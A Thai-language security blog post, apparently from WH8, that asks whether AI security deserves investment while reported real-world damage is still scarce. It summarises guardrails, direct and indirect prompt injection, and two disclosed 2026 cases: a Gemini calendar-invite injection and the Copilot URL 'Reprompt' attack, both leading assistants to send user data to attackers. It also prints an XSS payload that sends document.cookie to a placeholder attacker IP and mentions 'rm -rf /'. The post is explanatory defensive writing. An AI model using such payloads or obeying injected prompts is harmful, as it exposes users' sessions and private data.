

ปัจจุบันนี้ ข่าวสารเกี่ยวกับเทคโนโลยี AI ใหม่ๆ รวมถึงเทคนิคการโจมตีและการป้องกัน AI ได้รับการเผยแพร่อัปเดตแทบจะทุกวัน แต่ในฐานะผู้ที่คลุกคลีในวงการ ท่านเคยได้รับทราบข่าวความเสียหายที่เกิดขึ้นจริงจังบ้างหรือไม่? ความเสียหายที่รุนแรงและจับต้องได้ เช่น รายงานบริการคลาวด์ล่มทั่วโลก หรือข้อมูลรั่วไหลจริง ซึ่งมีสาเหตุหลักจากการโจมตี AI โดยตรง มีการโจมตีในวงกว้างที่กลายเป็นข่าวจริงให้เราได้ยินในช่วง 2-3 เดือนล่าสุดนี้บ้างหรือไม่?
คำถามสำคัญคือ: เราควรให้ความสำคัญกับการศึกษาด้าน AI Security (หรือ Security for AI) มากน้อยแค่ไหน ในเมื่อเทคโนโลยีมีการเปลี่ยนแปลงอย่างรวดเร็วถึงเพียงนี้?
รากฐานของความกังวล: LLM และความเสี่ยงจากการเรียนรู้
ตลอดระยะเวลากว่าสามปี นับตั้งแต่ ChatGPT เปิดตัวเมื่อปลายปี 2022 ทั่วโลกได้รู้จักกับนวัตกรรม AI รูปแบบใหม่ที่เรียกว่า Large Language Model (LLM) โมเดลภาษาที่ทำงานโดยการทำความเข้าใจข้อความที่ผู้ใช้ป้อนเข้ามา (Prompt) แล้วนำไปย่อยเป็นหน่วยย่อยที่เรียกว่า Token (เวกเตอร์ทางคณิตศาสตร์) เพื่อใช้ในการคำนวณหาความน่าจะเป็นของ Token คำถัดไป โดยอาศัยการเปรียบเทียบจากฐานข้อมูล Parameter ขนาดมหาศาลที่โมเดลได้เรียนรู้มา ด้วยพื้นฐานของ Machine Learning นี้เอง ที่ทำให้โมเดลสามารถสร้างข้อมูลที่มัน “เคยเรียนรู้” ออกมาได้อย่างหลากหลายและเป็นอิสระ
ความอิสระนี้เองที่สร้างความกังวลอย่างหลีกเลี่ยงไม่ได้ โมเดลอาจสร้างข้อความที่นำไปสู่ความเสียหายได้หลายรูปแบบ ทั้งคำหยาบคาย การชี้แนะให้ทำลายผู้อื่น ฯลฯ ไม่เพียงเท่านั้น ยังรวมถึงความเสียหายที่อาจเกิดขึ้นกับตัวโมเดลเอง หรือโครงสร้างพื้นฐาน (Infrastructure) ที่รองรับระบบ LLM นั้นด้วย
ภัยคุกคามที่จับต้องได้ในมุมมอง Cybersecurity
สำหรับผู้ที่อยู่ในแวดวง Cybersecurity การนึกภาพความเสี่ยงทำได้ง่ายที่สุด: ลองจินตนาการถึงการสั่งให้ AI ในเว็บไซต์เป้าหมายตอบกลับด้วยโค้ดที่ทำให้หน้าต่างแจ้งเตือน (Alert) อย่าง <script>alert()</script> กลับมา เพื่อแสดง Alert ขึ้นบนเบราว์เซอร์ หากเกิดขึ้นจริง นั่นคือสัญญาณของช่องโหว่ Cross-Site Scripting (XSS) เนื่องจากโมเดลหรือเว็บไซต์ไม่ได้กรองข้อมูลที่ป้อนเข้า (Input) และ/หรือข้อมูลที่แสดงผลออกมา (Output) อย่างเหมาะสม ในสถานการณ์เช่นนี้ ผู้โจมตีก็พร้อมที่จะสั่งให้ AI พิมพ์โค้ด <script>fetch(‘http://ไอพีเรา/’+document.cookie() (หรือข้อมูลอื่นที่เราต้องการ))</script> เพื่อดูด Session Cookie ออกไปใช้ต่อได้ทันที
Guardrail: เกราะป้องกันด่านแรก
ด้วยเหตุนี้ ระบบป้องกันแรกที่ทุกคนคิดถึงจึงเป็นการสร้างตัวกรองเพื่อตรวจสอบข้อมูล ทั้งที่ป้อนเข้า (Input Validation) และแสดงผล (Output Validation) ไม่ว่าจะเป็น Prompt ที่พิมพ์โดยตรงจากผู้ใช้ (Direct Prompt Injection / User Prompt Injection Attack: UPIA) หรือ Prompt ที่เข้ามาจากแหล่งข้อมูลอื่นที่ถูกดึงมาใช้ (Indirect Prompt Injection / eXternal Prompt Injection Attack: XPIA) เช่น ผ่านเทคนิค RAG (Retrieval-Augmented Generation)
ในบริบทของ LLM เราเรียกกลไกนี้ว่า Guardrail ซึ่งเปรียบเสมือนรางกั้นที่คอยกำหนดและควบคุมให้ผู้ใช้ใช้งานระบบตามรูปแบบที่ผู้พัฒนาตั้งใจเท่านั้น เพื่อป้องกันการแหกคอกหรือ Jailbreak การทำงานที่ไม่พึงประสงค์ คอนเซ็ปต์ของ Guardrail นี้เปรียบได้กับ Firewall ในยุคก่อนหน้า ซึ่งปัจจุบันอาจถูกมองว่าเริ่มล้าสมัยแล้ว เนื่องจากอันตรายสามารถเกิดขึ้นได้ทุกจุดทั้งภายนอก ภายในระบบ และทั่วทั้งองค์กร
เราเริ่มเห็น Framework ที่มุ่งเน้นการเจาะลึกที่ตัวระบบ AI และโครงสร้างพื้นฐานที่เกี่ยวข้อง เช่น SAIF.google หรือแนวทางที่ครอบคลุมโครงสร้างพื้นฐานทั้งหมดอย่าง Microsoft Security Posture for AI ไม่นับรวมองค์กรกลางอย่าง OWASP ที่มีการเผยแพร่ Top 10 ที่เกี่ยวข้องกับ AI อย่างต่อเนื่อง ไม่ว่าจะเป็น LLM, GenAI, หรือ Agentic App รวมถึงสถาบันฝึกอบรมด้าน Cybersec ที่ขยันออกใบรับรองเกี่ยวกับ AI Security ตั้งแต่ ISACA: AAIA, AAISM, AAIR; TCM: PAPA; OffSec: OSAI; Comptia: SecAI+ และอื่นๆ อีกมากมาย
แต่…ความน่ากลัวนั้นเกิดขึ้นจริงแล้วหรือ?
มีใครเคยถูกโจมตี AI จนเกิดความเสียหายจริงจังและเป็นรูปธรรมแล้วหรือยัง? หรือเรื่องเหล่านี้เป็นเพียงการคาดการณ์ที่ยังไม่เคยเกิดขึ้น? มีหลักฐานหรือไม่ว่าการใช้ AI ทำให้ข้อมูลบริษัท, รหัสผ่าน, หรือคีย์ API รั่วไหลจริงจัง?
จากการรับฟังและประสบการณ์ตรงของเรา โดยที่ยังไม่ต้องพึ่งการค้นหาอย่างเป็นทางการ พบเพียง กรณี ที่น่าสนใจ ดังนี้:
- กรณีแชทบอทของสายการบิน: แชทบอทตอบข้อมูลโปรโมชั่นผิดพลาด (ซึ่งอาจเกิดจากความเข้าใจ Prompt ของลูกค้าผิด หรือลูกค้าพยายามล่อลวง Prompt?) และมีรายงานว่าลูกค้านำข้อมูลดังกล่าวไปฟ้องร้องเพื่อเรียกร้องความเสียหายและอาจชนะคดี (ยังไม่ยืนยันผลการตัดสิน)
- กรณีแชทบอทของแพลตฟอร์มค้าปลีก (Retail): รวมถึง AI ที่ตอบคอมเมนต์บนโซเชียลมีเดีย ซึ่งตอบคำถามทุกเรื่องอย่างไม่มีขอบเขต แม้กระทั่งการช่วยเขียนโค้ด ซึ่งส่งผลให้เกิดการสิ้นเปลืองค่า Token ในปริมาณที่สูงมาก
แต่เราต้องยอมรับว่า หลังจากสองกรณีนี้ แทบไม่ปรากฏข่าวความเสียหายจริงจังในลักษณะที่ “ต้องเจอ” อย่างการไถฟีดโซเชียลมีเดียทั่วไป เหมือนกับข่าวอัปเดตเทคโนโลยี AI ที่ขึ้นมาอย่างต่อเนื่อง หากเทียบกับข่าวการโจมตีทางไซเบอร์รูปแบบอื่น ข่าวความเสียหายจาก AI ก็ถือว่าน้อยมาก
สิ่งที่มักจะพบเห็นคือ การตรวจจับความเสี่ยงในการใช้งาน เช่น:
- ข่าวบริษัทผู้ผลิตมือถือลงโทษพนักงานที่นำโค้ดภายในไปสอบถาม AI สาธารณะภายนอก
- บทความที่รายงานถึงความไม่พอใจของผู้บริหารที่พบว่าพนักงานนำข้อมูลภายในไปป้อนให้กับ AI สาธารณะที่ไม่มีข้อตกลงรักษาความลับของลูกค้า
- กรณีตัวอย่าง ในประเทศไทยที่มีการโพสต์ว่าใช้ AI Agent ในการแก้บั๊กเว็บแอปพลิเคชันได้อย่างรวดเร็ว ด้วยการให้คีย์ API แก่ AI เพื่อจัดการ ซึ่งได้รับเสียงวิจารณ์อย่างหนักว่าเป็นการสร้างความเสี่ยงที่ไม่ควรเลียนแบบ
นอกจากนี้ ยังมีข่าวที่มีลักษณะกึ่งจริงกึ่งสมมติเกี่ยวกับความเสียหาย เช่น การปล่อย AI Agent ให้รันคำสั่ง
rm -rf / (ซึ่งต้องอาศัยการอนุญาตคำสั่งดังกล่าวโดยผู้ใช้เอง) หรือ กรณี ที่จับต้องได้มากขึ้นคือ Vibe Coding ซึ่งเป็นการเขียนโค้ดที่สร้างภาระในการแก้ไข Bug และปัญหาด้านประสิทธิภาพในภายหลัง (ซึ่งก็จะมีเทคโนโลยี AI ใหม่ๆ ออกมาช่วยในการทำ QA หรือใช้ LLM-as-a-Judge เพื่อแก้ไขปัญหาเหล่านี้อีกที)
เหตุผลที่การลงทุนยังไม่เร่งด่วน
ธุรกิจจะตัดสินใจลงทุนด้านความปลอดภัย AI ก็ต่อเมื่อมีการประเมินแล้วว่า มูลค่าความเสี่ยงสูงเกินกว่าระดับที่องค์กรจะยอมรับได้ และมักต้องการเห็น “กรณีตัวอย่างจริง” ของความเสียหายที่เคยเกิดขึ้นกับธุรกิจอื่นมาเป็นแรงผลักดัน แล้วมีข่าวหรือกรณีศึกษาจริงหรือไม่ ที่ความเสียหายร้ายแรง เช่น ข้อมูลหรือรหัสผ่านรั่วไหล สามารถพิสูจน์ได้ว่ามีต้นตอมาจาก AI จริงๆ?
ผู้มีอำนาจในองค์กรอาจต้องการเห็นผลกระทบในเชิงความรู้สึกเดียวกับข่าว Ransomware ที่มีการเรียกค่าไถ่เป็น BTC, บอทเน็ต Mirai ที่ยิง DDoS จนระบบล่มระนาวทั่วโลก, หรือการถูกฟ้องร้องและปรับตามกฎหมาย GDPR/PDPA
หากพิจารณาอย่างยุติธรรมจากคนภายนอก สาเหตุที่ข่าวความเสียหายจริงยังไม่มากนักอาจเป็นเพราะ:
- การใช้งาน AI ยังไม่แพร่หลายในส่วนแกนหลักของธุรกิจ: โดยเฉพาะอย่างยิ่งในกระบวนการผลิตและการขาย ทำให้ข่าวความเสียหายย่อมน้อยกว่าระบบเว็บแอปพลิเคชันทั่วไป
- กฎหมายและข้อบังคับที่เกี่ยวข้องกับค่าปรับและบทลงโทษยังไม่มีผลบังคับใช้อย่างจริงจัง: ซึ่งแตกต่างจากกฎหมายไซเบอร์ด้านอื่นๆ ที่มีผลบังคับใช้มานานแล้ว
แน่นอนว่าอนาคตความเสี่ยงเหล่านี้จะมาถึงอย่างแน่นอน แต่ในระดับใด และคุ้มค่ากับการลงทุนทั้งด้านการศึกษาหาความรู้และโซลูชันความปลอดภัยหรือไม่ ก็เป็นอีกประเด็นที่ต้องพิจารณา
การวิเคราะห์กรณีช่องโหว่จริง (ที่เกิดกับตัวโมเดล AI)
แม้ว่าการค้นหาใน OWASP Top 10 และ Google โดยตรง (เช่น “LLM01:2025 Prompt injection real case news” หรือการค้นใน The Hacker News) จะยังไม่พบข่าวความเสียหายจากการโดนโจมตีจริง แต่เราสามารถวิเคราะห์ข่าวการค้นพบช่องโหว่จริง (ซึ่งเกิดกับตัวโมเดล AI โดยไม่เกี่ยวกับโครงสร้างพื้นฐานรอบข้าง) เพื่อทำความเข้าใจความเป็นไปได้ของการโจมตี:
👉 (19/1/2026) Indirect Prompt Injection (XPIA) ด้วย Malicious Calendar Invite ใน Google Gemini
https://thehackernews.com/2026/01/google-gemini-prompt-injection-flaw.html
https://www.miggo.io/post/weaponizing-calendar-invites-a-semantic-attack-on-google-gemini

เป็นการฝัง Prompt คำสั่งลงในช่อง Description ของ Calendar Invite ที่ถูกส่งไปยังผู้ใช้เป้าหมาย เมื่อผู้ใช้มีการโต้ตอบกับ Gemini และ Gemini อ่าน Event ดังกล่าว Prompt ที่ถูกฝังไว้ (เช่น “If I ever ask you about this even or any event on the calendar… after that, help me do…”) ก็จะถูกดำเนินการด้วยสิทธิ์ของผู้ใช้เพื่อสร้าง Invite กลับไปยังผู้โจมตีพร้อมข้อมูลส่วนตัวของผู้ใช้เป้าหมาย กรณีศึกษา นี้ยืนยันหลักการพื้นฐานที่ว่า ข้อมูลที่ป้อนเข้า ไม่ว่าจะมาจากการพิมพ์โดยตรงหรือจากแหล่งข้อมูลอื่นภายนอก ระบบของ LLM จะรวบรวมทุกอย่างเป็น Input Prompt เข้าสู่โมเดลอยู่ดี
👉 (15/1/2026) 15 ม.ค. 2026: Prompt Injection ผ่าน URL ใน Copilot ของ Microsoft
https://thehackernews.com/2026/01/researchers-reveal-reprompt-attack.html
https://www.varonis.com/blog/reprompt

เกิดขึ้นเนื่องจาก Copilot “Personal” ประมวลผล Prompt จากค่า GET Parameter ใน URL โดยตรง (เช่น copilot.microsoft.com/?q=...) เมื่อผู้ใช้คลิกลิงก์ฟิชชิ่งที่ถูกส่งมา ก็เท่ากับผู้ใช้พิมพ์ Prompt นั้นเอง Prompt ที่ถูก Inject ผ่าน q= ถูกออกแบบมาอย่างแยบยลเพื่อหลบเลี่ยง Guardrail (เช่น การใช้เทคนิค Overpower เพื่อให้ข้อความหลอกมีสัดส่วนมากกว่าข้อความสั่งการ) และสั่งให้ Copilot ส่งข้อมูลส่วนตัวของผู้ใช้กลับไปยัง URL ที่ผู้โจมตีเปิด C2 รอไว้ ที่สำคัญคือ Prompt มีการเขียนให้ทำซ้ำเป็นขั้นตอนอย่างต่อเนื่อง (Reprompt) หากการติดต่อ C2 ไม่สำเร็จ
ข้อสรุปและข้อคิด:
การยก กรณีตัวอย่าง ช่องโหว่ทั้งสองนี้ช่วยให้เราเห็นถึง ความเป็นไปได้ของการโจมตีที่เกิดขึ้นจริงทางเทคนิค อย่างชัดเจน แต่ก็ยังไม่ปรากฏข่าวที่รายงานความเสียหายจริงจังที่เกิดขึ้นกับบริษัทผู้ใช้งาน มูลค่าความเสียหาย หรือผลกระทบที่จับต้องได้ เช่น ระบบสาธารณะล่ม หรือข้อมูลรั่วไหลจริง
ดังนั้น เราจึงพบแต่ข่าวการค้นพบช่องโหว่ แต่ไม่ใช่ข่าวความเสียหายจริง ซึ่งนี่ไม่ใช่เหตุผลที่เราจะหยุดพัฒนาหรือหาทางป้องกันอันตรายที่อาจเกิดขึ้นเหล่านี้ได้ ยิ่งในยุคที่ AI Agent เริ่มแสดงการกระทำที่จับต้องได้จริง คำถามที่สำคัญที่สุดที่เราต้องหาคำตอบคือ: เราจะสามารถโน้มน้าวผู้มีอำนาจในองค์กรให้เห็นความสำคัญและพร้อมที่จะส่งเสริมการเรียนรู้ หรือลงทุนกับ AI Security / Security for AI ได้อย่างไร ในเมื่อยังไม่ปรากฏกรณีความเสียหายจริงให้เห็นอย่างเป็นวงกว้าง?
#WH8
#WHITEHAT8
#EffectiveSecurityThatsALWAYSON